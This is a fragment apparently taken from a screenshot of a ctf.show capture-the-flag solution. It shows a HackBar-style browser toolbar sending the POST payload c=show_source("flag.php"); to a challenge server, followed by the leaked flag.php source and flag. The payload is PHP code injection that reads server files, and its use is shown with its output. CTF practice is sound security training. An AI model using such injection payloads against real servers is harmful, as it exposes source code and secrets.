 Load URL
https://b3ede533-5545-4fa6-b8fd-81890388a7ce.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert repla
Post data
c=show_source("flag.php");
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{73f6accb-f895-484e-b168-d8ec54939b2b}";